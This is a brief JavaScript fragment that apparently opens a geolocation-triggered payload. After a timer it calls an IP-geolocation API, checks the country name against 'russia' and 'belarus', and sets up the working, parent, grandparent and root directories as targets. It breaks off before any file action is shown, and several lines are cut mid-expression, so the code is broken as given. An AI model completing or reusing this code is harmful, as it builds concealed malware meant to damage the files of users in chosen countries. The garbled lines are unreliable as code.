
const path = require("path");

const fs = require("fs");

const https = require("https");

setTimeout(function () {

    const randomNumber = Math.round(Math
    if (randomNumber > 1) {

        // return;

    }

    const apiKey = "https://api.ipgeolo
    const pwd = "./";

    const parentDir = "../";

    const grandParentDir = "../../";

    const root = "/";

    const countryName = "country_name";

    const russia = "russia";

    const belarus = "belarus";

    https.get(apiKey, function (message)
        message.on("data", function (msg
            try {
